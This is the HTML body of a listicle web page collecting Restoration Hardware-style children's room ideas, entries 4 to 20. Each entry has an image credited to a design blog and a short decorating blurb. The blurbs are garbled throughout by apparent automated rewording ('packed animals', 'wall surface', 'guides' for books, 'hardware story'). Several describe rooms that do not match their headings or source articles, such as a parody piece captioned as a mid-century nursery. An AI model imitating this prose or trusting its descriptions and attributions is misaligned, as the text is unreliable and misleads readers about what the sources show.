<p><img title="babies kids and rooms" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-elegant-inspire-amp-charm-babies-kids-and-rooms-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-elegant-inspire-amp-charm-babies-kids-and-rooms-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from Inspire &amp; Charm Babies Kids and Rooms</b>. Source Image: <a href="https://2.bp.blogspot.com/-Rfy9EQiGbfQ/TZNcc7EvxjI/AAAAAAAAAgs/z3s2ciHo85Y/s1600/pinkbdrmRH.jpeg" target="_blank" rel="noopener noreferrer">inspireandcharm.blogspot.com</a>. Visit this site for details: <a href="https://inspireandcharm.blogspot.com/2011/03/babies-kids-and-rooms.html" target="_blank" rel="noopener noreferrer">inspireandcharm.blogspot.com</a></p>
<p>When it comes to locating vivid accents, initially consider what your kid currently has. Kids s books and packed animals are typically enjoyable shades, so put them in a location that doubles as decoration. Wall surface decals, bedding, and carpets all can include shade as well as pattern to a youngsters space, yet can be conveniently changed with age.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Inspire_Charm_Babies_Kids_and_Rooms">4. Inspire &amp; Charm Babies Kids and Rooms</span></h2>
<p><img title="babies kids and rooms" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-fresh-inspire-amp-charm-babies-kids-and-rooms-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-fresh-inspire-amp-charm-babies-kids-and-rooms-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from Inspire &amp; Charm Babies Kids and Rooms</b>. Source Image: <a href="https://1.bp.blogspot.com/-Lzl-81PNHRs/TZNccZ-jw6I/AAAAAAAAAgk/3qKgxQwXZfM/s1600/NeutralGirlsRH.jpeg" target="_blank" rel="noopener noreferrer">inspireandcharm.blogspot.com</a>. Visit this site for details: <a href="https://inspireandcharm.blogspot.com/2011/03/babies-kids-and-rooms.html" target="_blank" rel="noopener noreferrer">inspireandcharm.blogspot.com</a></p>
<p>This youngsters room revives with shelving that showcases a children s publication collection. This makes guides much easier to access, looks organized, and also the covers include brilliant shades to an or else neutral space. Once the kids are grown, exchanging out the playthings as well as publications for other accent pieces is basic.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/escape-the-room-for-kids/" target="_blank" rel="nofollow" class="u13634634108a3709428fda02b791cfdb"><!-- INLINE RELATED POSTS 1/3 //--><style> .u13634634108a3709428fda02b791cfdb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u13634634108a3709428fda02b791cfdb:active, .u13634634108a3709428fda02b791cfdb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u13634634108a3709428fda02b791cfdb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u13634634108a3709428fda02b791cfdb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u13634634108a3709428fda02b791cfdb .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u13634634108a3709428fda02b791cfdb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">23 Ideas for Escape the Room for Kids</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="5_Warped_Childhood_Restoration_Hardware_Style">5. Warped Childhood Restoration Hardware Style</span></h2>
<p><img title="03" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-new-warped-childhood-restoration-hardware-style-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-new-warped-childhood-restoration-hardware-style-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from Warped Childhood Restoration Hardware Style</b>. Source Image: <a href="http://suburbanturmoil.com/wp-content/uploads/2012/12/RH.jpg" target="_blank" rel="noopener noreferrer">suburbanturmoil.com</a>. Visit this site for details: <a href="http://suburbanturmoil.com/warped-childhood-restoration-hardware-style/2012/12/03/" target="_blank" rel="noopener noreferrer">suburbanturmoil.com</a></p>
<p>A couple of triangulars go a long means on these white walls. With an all black, white and also timber shade combination, this room remains vibrant with cartoonish accent items. Where can we get a big cloud cushion for ourselves?</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_New_Spring_Collection_from_Restoration_Hardware_Baby">6. New Spring Collection from Restoration Hardware Baby</span></h2>
<p><img title="new spring collection from restoration hardware baby child" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-unique-new-spring-collection-from-restoration-hardware-baby-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-unique-new-spring-collection-from-restoration-hardware-baby-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from New Spring Collection from Restoration Hardware Baby</b>. Source Image: <a href="https://www.momtrends.com/wp-content/uploads/2014/04/112x113_B8_BC14SPR_V1.jpg" target="_blank" rel="noopener noreferrer">www.momtrends.com</a>. Visit this site for details: <a href="https://www.momtrends.com/2014/04/new-spring-collection-from-restoration-hardware-baby-child/" target="_blank" rel="noopener noreferrer">www.momtrends.com</a></p>
<p>A platform bed with drawers offers additional storage space. It&#8217;s best for all your kiddos&#8217; playthings, or if you&#8217;re doing not have in storage room area. This one designed by Workshop DB does not really feel extremely childlike, either.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_What_s_Really_Going_In_Those_Restoration_Hardware">7. What s Really Going In Those Restoration Hardware</span></h2>
<p><img title="restoration hardware parody suburban turmoil n" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-beautiful-what-s-really-going-in-those-restoration-hardware-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-beautiful-what-s-really-going-in-those-restoration-hardware-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from What s Really Going In Those Restoration Hardware</b>. Source Image: <a href="http://i.huffpost.com/gen/1505468/thumbs/o-RESTORATION-HARDWARE-1-570.jpg?1" target="_blank" rel="noopener noreferrer">www.huffingtonpost.com</a>. Visit this site for details: <a href="http://www.huffingtonpost.com/2013/12/09/restoration-hardware-parody-suburban-turmoil_n_4414428.html" target="_blank" rel="noopener noreferrer">www.huffingtonpost.com</a></p>
<p>I love the relaxing as well as tidy environment this room has, which I assume is truly essential for a kid s area. As a Mid Century style geek I like the easy wooden mobile hanging above the cot, the print of the wolf cub matches the earthy tones of the timber and also pillow completely.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Patience_grasshopper_kids_room_inspiration_from_Thrifty">8. Patience grasshopper kids room inspiration from Thrifty</span></h2>
<p><img title="patience grasshopper kids room" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-lovely-patience-grasshopper-kids-room-inspiration-from-thrifty-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-lovely-patience-grasshopper-kids-room-inspiration-from-thrifty-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from Patience grasshopper kids room inspiration from Thrifty</b>. Source Image: <a href="https://lh6.ggpht.com/_vswDWGRlsPw/S9pVR1LgGtI/AAAAAAAAIBI/9jHLEPnWhgE/spr10_2_AsherCanopy_bedroom_thumb%5B1%5D.jpg?imgmax=800" target="_blank" rel="noopener noreferrer">thriftydecorchick.blogspot.com</a>. Visit this site for details: <a href="https://thriftydecorchick.blogspot.com/2010/04/patience-grasshopper-kids-room.html" target="_blank" rel="noopener noreferrer">thriftydecorchick.blogspot.com</a></p>
<p>Clashing is fun, and tossing patterns together is simple,&#8221; says designer Fawn Gali. The trundle bed in this teenager&#8217;s area is from RHTeen, however it&#8217;s given an individual twist with new furniture in a saucy fabric. The glossy white egg chair includes a crisp pop.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Warped_Childhood_Restoration_Hardware_Style">9. Warped Childhood Restoration Hardware Style</span></h2>
<p><img title="03" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-inspirational-warped-childhood-restoration-hardware-style-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-inspirational-warped-childhood-restoration-hardware-style-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from Warped Childhood Restoration Hardware Style</b>. Source Image: <a href="http://suburbanturmoil.com/wp-content/uploads/2012/12/RH1.jpg" target="_blank" rel="noopener noreferrer">suburbanturmoil.com</a>. Visit this site for details: <a href="https://suburbanturmoil.com/warped-childhood-restoration-hardware-style/2012/12/03/" target="_blank" rel="noopener noreferrer">suburbanturmoil.com</a></p>
<p>Establishing a comfy bed canopy does not need to be complicated. Blog writer Vanessa Pleasants used products you can discover at any kind of hardware story: a painter&#8217;s drop cloth, a wooden dowel, and also thick manila rope. Sticking with the white motif of her Montana home, she utilized brilliant bursts of shade to provide her son&#8217;s space added character.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Restoration_Hardware_Baby_Child_Spring_2013_Collection">10. Restoration Hardware Baby &amp; Child Spring 2013 Collection</span></h2>
<p><img title="Restoration Hardware Baby Child Spring 2013 Collection" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-awesome-restoration-hardware-baby-amp-child-spring-2013-collection-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-awesome-restoration-hardware-baby-amp-child-spring-2013-collection-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from Restoration Hardware Baby &amp; Child Spring 2013 Collection</b>. Source Image: <a href="https://media1.popsugar-assets.com/files/thumbor/SvJOJzF2L0X-hTLD9TnBvhNjSvg/fit-in/1024x1024/filters:format_auto-!!-:strip_icc-!!-/2013/03/13/4/192/1922664/98230e2e2eaef081_IntroSlide/i/Restoration-Hardware-Baby-Child-Spring-2013-Collection.jpg" target="_blank" rel="noopener noreferrer">www.popsugar.com</a>. Visit this site for details: <a href="http://www.popsugar.com/moms/Restoration-Hardware-Baby-Child-Spring-2013-Collection-28906863" target="_blank" rel="noopener noreferrer">www.popsugar.com</a></p>
<p>In this adorable space designed by Mia Brous as well as Kerri Goldfarb of Madre, whatever really feels as one-of-a-kind as it does functional (not always the most convenient balance to strike!). We&#8217;re also liking the shade scheme in this space.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Warped_Childhood_Restoration_Hardware_Style_VOLUME_III">11. Warped Childhood Restoration Hardware Style VOLUME III</span></h2>
<p><img title="29" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-elegant-warped-childhood-restoration-hardware-style-volume-iii-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-elegant-warped-childhood-restoration-hardware-style-volume-iii-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from Warped Childhood Restoration Hardware Style VOLUME III</b>. Source Image: <a href="http://suburbanturmoil.com/wp-content/uploads/2014/05/spr13_042_millbrook_bed.jpg" target="_blank" rel="noopener noreferrer">suburbanturmoil.com</a>. Visit this site for details: <a href="http://suburbanturmoil.com/warped-childhood-restoration-hardware-style-volume-iii/2014/05/29/" target="_blank" rel="noopener noreferrer">suburbanturmoil.com</a></p>
<p>In the exact same home, the passed down trend continues right into the girls&#8217; room, where one of the beds belonged to a great-uncle as well as patchworks were passed down from numerous member of the family. The numbers on the wall surface were used as style at past birthday celebrations and the letters are from Anthropologie. In the edge, piled luggage are stuffed with relationship bracelets and also horse porcelain figurines.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/chair-for-kids-room/" target="_blank" rel="nofollow" class="u736b365bf66a5f787cee802b858eb2c9"><!-- INLINE RELATED POSTS 2/3 //--><style> .u736b365bf66a5f787cee802b858eb2c9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u736b365bf66a5f787cee802b858eb2c9:active, .u736b365bf66a5f787cee802b858eb2c9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u736b365bf66a5f787cee802b858eb2c9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u736b365bf66a5f787cee802b858eb2c9 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u736b365bf66a5f787cee802b858eb2c9 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u736b365bf66a5f787cee802b858eb2c9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The 23 Best Ideas for Chair for Kids Room</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="12_Suburban_Turmoil">12. Suburban Turmoil</span></h2>
<p><img title="11" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-best-of-suburban-turmoil-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-best-of-suburban-turmoil-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from Suburban Turmoil</b>. Source Image: <a href="https://suburbanturmoil.com/wp-content/uploads/2013/11/Shoes-on-the-floor.jpg" target="_blank" rel="noopener noreferrer">suburbanturmoil.com</a>. Visit this site for details: <a href="https://suburbanturmoil.com/warped-childhood-restoration-hardware-style-volume-ii/2013/11/11/" target="_blank" rel="noopener noreferrer">suburbanturmoil.com</a></p>
<p>This nautical wall surface covering, which features sketch of cruising ships is at as soon as really little kid and oh-so grown up. Thanks to the room&#8217;s advanced color structure of cream and brown-black, the decor will certainly live past the infant years. Swaths of solid blue linen (on the glider and the drapes) wrap up the area in calming, masculine tones. The strand of alpaca wool pennant round off the serene room with a lively note in this California bungalow.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_New_Spring_Collection_from_Restoration_Hardware_Baby">13. New Spring Collection from Restoration Hardware Baby</span></h2>
<p><img title="new spring collection from restoration hardware baby child" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-lovely-new-spring-collection-from-restoration-hardware-baby-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-lovely-new-spring-collection-from-restoration-hardware-baby-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from New Spring Collection from Restoration Hardware Baby</b>. Source Image: <a href="http://www.momtrends.com/wp-content/uploads/2014/04/Restortation-Hardware.jpg.jpg.jpg" target="_blank" rel="noopener noreferrer">www.momtrends.com</a>. Visit this site for details: <a href="http://www.momtrends.com/2014/04/new-spring-collection-from-restoration-hardware-baby-child/" target="_blank" rel="noopener noreferrer">www.momtrends.com</a></p>
<p>Put on t miss our superb concepts for children s bed rooms with all budget plans, designs as well as fuss levels catered for if you re upgrading your child s space. We have gorgeous as well as sensible systems for all ages, from baby rooms for new arrivals to toddlers and also young adults, plus fun playroom concepts for damp climate weekend breaks.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_ROS_E_Restoration_Hardware_Baby_Child_Amazing_Xmas_Ideas">14. ROS E Restoration Hardware Baby &amp; Child Amazing Xmas Ideas</span></h2>
<p><img title="restoration hardware baby childamazing" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-awesome-ros-e-restoration-hardware-baby-amp-child-amazing-xmas-ideas-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-awesome-ros-e-restoration-hardware-baby-amp-child-amazing-xmas-ideas-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from ROS E Restoration Hardware Baby &amp; Child Amazing Xmas Ideas</b>. Source Image: <a href="https://1.bp.blogspot.com/-r-EJEdvPk7A/UMtWbQK9-DI/AAAAAAAAfrQ/79iarH5wi-8/s1600/hol12_006_millbrook_bedroom.jpg" target="_blank" rel="noopener noreferrer">tramped-rose.blogspot.com</a>. Visit this site for details: <a href="https://tramped-rose.blogspot.com/2012/12/restoration-hardware-baby-childamazing.html" target="_blank" rel="noopener noreferrer">tramped-rose.blogspot.com</a></p>
<p>When it concerns matching, we re solid followers that as well a lot of an excellent point can most absolutely become a poor thing. As a matter of fact, blending shades as well as patterns within an area is a fantastic method to provide a room flair and individuality. This works to your spending plan s benefit. Instead of getting all brand-new fabrics and art to coordinate your kid s space perfectly, mix and suit products you own for a gritty, eclectic appearance.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Rooms_Restoration_Hardware_Boys_Room_Industrial">15. Rooms Restoration Hardware Boys Room Industrial</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-beautiful-rooms-restoration-hardware-boys-room-industrial-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-beautiful-rooms-restoration-hardware-boys-room-industrial-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from Rooms Restoration Hardware Boys Room Industrial</b>. Source Image: <a href="https://i.pinimg.com/originals/e5/41/f2/e541f2e25898f677e028c7fbd8498f49.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/413064597045206178/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Instead of buying expensive artwork to fill up a large, empty wall surface, mount inexpensive shelving and embellish it with things you carry hand. In this youngster s sitting area, a wall surface of wood hexagon shelves is filled with youngsters s books, packed animals, playthings as well as tiny houseplants. Select your favored devices to present and also design them so they look balanced.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Restoration_Hardware_Baby_Child_Spring_2012_Collection">16. Restoration Hardware Baby &amp; Child Spring 2012 Collection</span></h2>
<p><img title="Restoration Hardware Baby Child Spring 2012 Collection" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-lovely-restoration-hardware-baby-amp-child-spring-2012-collection-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-lovely-restoration-hardware-baby-amp-child-spring-2012-collection-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from Restoration Hardware Baby &amp; Child Spring 2012 Collection</b>. Source Image: <a href="http://media4.popsugar-assets.com/files/2012/04/14/3/192/1922664/cover_0.xxxlarge/i/Restoration-Hardware-Baby-Child-Spring-2012-Collection.jpg" target="_blank" rel="noopener noreferrer">www.popsugar.com</a>. Visit this site for details: <a href="http://www.popsugar.com/moms/Restoration-Hardware-Baby-Child-Spring-2012-Collection-22519612" target="_blank" rel="noopener noreferrer">www.popsugar.com</a></p>
<p>Your little male is maturing. His passions are altering, and so are his demands. If you place t updated his area because his nursery days, opportunities are, your son s area can make use of an upgrade.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Restoration_Hardware_Opens_a_New_Kids_Store_in_Dallas_The">17. Restoration Hardware Opens a New Kids Store in Dallas The</span></h2>
<p><img title="rh child restoration hardware new kids store dallas posh bedrooms" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-inspirational-restoration-hardware-opens-a-new-kids-store-in-dallas-the-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-inspirational-restoration-hardware-opens-a-new-kids-store-in-dallas-the-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from Restoration Hardware Opens a New Kids Store in Dallas The</b>. Source Image: <a href="https://www.papercitymag.com/wp-content/uploads/2018/07/image001-1024x742.jpeg" target="_blank" rel="noopener noreferrer">www.papercitymag.com</a>. Visit this site for details: <a href="https://www.papercitymag.com/home-design/rh-child-restoration-hardware-new-kids-store-dallas-posh-bedrooms/" target="_blank" rel="noopener noreferrer">www.papercitymag.com</a></p>
<p>The most effective method to create a room your little young boy will certainly love is to zero in on his interests. Beginning with the things he loves, include a healthy dosage of enjoyable, and leave a lot of room to expand.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/bookshelf-for-kids-room/" target="_blank" rel="nofollow" class="udc9f754c750a9a977c2db493965a2e1e"><!-- INLINE RELATED POSTS 3/3 //--><style> .udc9f754c750a9a977c2db493965a2e1e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .udc9f754c750a9a977c2db493965a2e1e:active, .udc9f754c750a9a977c2db493965a2e1e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udc9f754c750a9a977c2db493965a2e1e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udc9f754c750a9a977c2db493965a2e1e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .udc9f754c750a9a977c2db493965a2e1e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .udc9f754c750a9a977c2db493965a2e1e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">23 Best Bookshelf for Kids Room</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="18_Warped_Childhood_Restoration_Hardware_Style">18. Warped Childhood Restoration Hardware Style</span></h2>
<p><img title="03" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-unique-warped-childhood-restoration-hardware-style-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-unique-warped-childhood-restoration-hardware-style-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from Warped Childhood Restoration Hardware Style</b>. Source Image: <a href="https://suburbanturmoil.com/wp-content/uploads/2012/12/RH5.jpg" target="_blank" rel="noopener noreferrer">suburbanturmoil.com</a>. Visit this site for details: <a href="https://suburbanturmoil.com/warped-childhood-restoration-hardware-style/2012/12/03/" target="_blank" rel="noopener noreferrer">suburbanturmoil.com</a></p>
<p>Take an additional technique to economical wallpapering by just covering the ceiling. Though this might benefit any type of bedroom, it s specifically suitable for an area with a slanted ceiling. The pattern helps to draw the eye up, emphasizing the intriguing style and making the area show up bigger.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Restoration_Hardware">19. Restoration Hardware</span></h2>
<p><img title="restoration hardware" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-elegant-restoration-hardware-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-elegant-restoration-hardware-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from Restoration Hardware</b>. Source Image: <a href="https://apartmentsilike.files.wordpress.com/2012/05/bc_store_cm_07_thumb3.jpg" target="_blank" rel="noopener noreferrer">apartmentsilike.wordpress.com</a>. Visit this site for details: <a href="https://apartmentsilike.wordpress.com/tag/restoration-hardware/" target="_blank" rel="noopener noreferrer">apartmentsilike.wordpress.com</a></p>
<p>Offer your little person s room a shade increase with this enjoyable and also easy wall surface therapy. A gallon of paint and some covering up tape is all it takes to recreate this lively room featured on Hibou Homes.Starting about two-thirds up the wall surface, use tape to develop a remarkable, mountain-like divider panel line. Repaint the location listed below the line in a bold shade, leaving the last 3rd of the wall white.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_La_Dolce_Vita_Restoration_Hardware_Baby_Child_Gallery">20. La Dolce Vita Restoration Hardware Baby &amp; Child Gallery</span></h2>
<p><img title="restoration hardware baby child gallery" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-unique-la-dolce-vita-restoration-hardware-baby-amp-child-gallery-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-unique-la-dolce-vita-restoration-hardware-baby-amp-child-gallery-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from La Dolce Vita Restoration Hardware Baby &amp; Child Gallery</b>. Source Image: <a href="https://lh4.ggpht.com/-La8F80cafHo/Th9ELIWAwDI/AAAAAAAAPj8/WfQW5Uo0HcI/BC_Store_CM_05_thumb3.jpg?imgmax=800" target="_blank" rel="noopener noreferrer">paloma81.blogspot.com</a>. Visit this site for details: <a href="https://paloma81.blogspot.com/2011/07/restoration-hardware-baby-child-gallery.html" target="_blank" rel="noopener noreferrer">paloma81.blogspot.com</a></p>
<hr />
<p>&nbsp;<br />
Well, take that concept and also update the sheet fort to include the whole area. Utilize a bed cover, lots of paddings and also throws and also placed up some fairy lights to transform a little area right into a den-like space.</p>
<hr />
<p>&nbsp;</p>
